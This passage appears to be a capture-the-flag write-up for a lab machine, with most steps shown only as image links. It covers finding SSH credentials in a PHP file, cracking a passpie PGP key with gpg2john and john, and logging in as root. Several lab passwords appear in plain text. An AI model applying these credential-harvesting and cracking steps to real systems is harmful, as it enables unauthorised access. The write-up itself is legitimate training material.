
Reading the send_email.php file we find a set of SSH creds for jnelson:

jnelsonCb4_JmWM8zUZWMu@YsSSH as jnelson
Section titled “SSH as jnelson”
user.txt
Section titled “user.txt”I was directly able to get the user.txt flag:

Enumeration
Section titled “Enumeration”
Inside this /home directory however I was able to find some interesting stuff:

Checking the root.pass yields us a a PGP encrypted message.

So what is passpie?

Simply using the passpie command outputs *****.

Checking the version:

But this yields no PoC’s, instead I copy over the .keys output in order to try and crack it.
Privilege Escalation
Section titled “Privilege Escalation”Hash cracking
Section titled “Hash cracking”gpg2john
Section titled “gpg2john”
We can then crack it using john:

blink182Using this passphrase we can gather all the creds:

rootp7qfAZt4_A1xo_0xWe can now use these creds to log in as root:

root.txt
Section titled “root.txt”

Finished 11:06 22-09-2025